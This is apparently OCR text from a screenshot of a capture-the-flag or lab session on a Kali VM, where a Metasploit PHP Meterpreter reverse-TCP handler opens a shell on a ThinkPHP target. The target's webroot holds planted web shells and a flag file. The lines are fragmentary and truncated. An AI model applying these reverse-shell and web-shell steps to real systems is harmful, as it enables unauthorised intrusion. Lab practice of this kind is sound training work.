 192.168.11.129/h3ppo.php
/*
H3ng-kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进...
我的计算机
Windows 10
H3ng-kali
Target1_CentOS 7
Target2_Ubuntu 6
Target3_Windows
共享虚拟机 (已弃用)
主页 H3ng-kali Target1_CentOS 7 64 位 Target2_Ubuntu 64 位 Target3_
h3ng@H3ng: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.128:6666
[*] Sending stage (39927 bytes) to 192.168.11.129
[*] Meterpreter session 2 opened (192.168.11.128:6666 → 192.168.11.129:39716) at 2023-09-18 22:18:29 +080
meterpreter > id
[-] Unknown command: id
meterpreter > ls
Listing: /www/wwwroot/ThinkPHP/public
Mode Size Type Last modified Name
100777/rwxrwxrwx 224 fil 2017-07-04 08:44:56 +0800 .htaccess
100777/rwxrwxrwx 1150 fil 2017-07-04 08:44:56 +0800 favicon.ico
100644/rw-r--r-- 18 fil 2019-10-04 17:03:32 +0800 flag21sA.txt
100644/rw-r--r-- 32 fil 2023-09-18 21:58:21 +0800 h3.php
100777/rwxrwxrwx 1115 fil 2023-09-19 06:17:30 +0800 h3ppo.php
100777/rwxrwxrwx 783 fil 2018-01-31 22:53:06 +0800 index.php
100777/rwxrwxrwx 49 fil 2019-10-04 17:04:26 +0800 robots.txt
100777/rwxrwxrwx 860 fil 2018-01-31 22:53:06 +0800 router.php
040777/rwxrwxrwx 24 dir 2018-01-31 22:54:54 +0800 static
meterpreter > sS
文件 动作 编辑 查看 帮助
zsh: corrupt history file /home
(h3ng㉿H3ng)-[~/桌面]
$ ifconfig
br-0c990a1e1326: flags=4099<UP,
inet 172.19.0.1 netmas
ether 02:42:c5:e2:27:99
RX packets 0 bytes 0 (
RX errors 0 dropped 0
TX packets 0 bytes 0 (
TX errors 0 dropped 0
br-4baf2d29503e: flags=4163<UP,
inet 172.18.0.1 netmas
inet6 fe80::42:24ff:fe8
ether 02:42:24:88:4f:19
RX packets 5 bytes 140
RX errors 0 dropped 0
TX packets 16 bytes 26
TX errors 0 dropped 0
inet 172.17.0.1 netmas
ether 02:42:52:3f:8f:c3
RX packets 0 bytes 0 (
RX errors 0 dropped 0
TX packets 0 bytes 0 (
TX errors 0 dropped 0
eth0: flags=4163<UP,BROADCAST,R
inet 192.168.11.128 ne
inet6 fe80::f023:1f26:e
ether 00:0c:29:57:f2:db
RX packets 22 bytes 32
RX errors 0 dropped 0
TX packets 39 bytes 46
TX errors 0 dropped 0
lo: flags=73<UP,LOOPBACK,RUNNIN
inet 127.0.0.1 netmask
inet6 ::1 prefixlen 12
loop txqueuelen 1000
RX packets 0 bytes 0 (
burp.der
GitHack
ruoyi
demo2.py
Pycharm
php_mt_seed-4.0
webshells
demo.py
redis-stable.tar.gz
信息搜集
pycharm-
zsteg-master
Firefox ESR
top1000.txt
1.py
fscan_amd64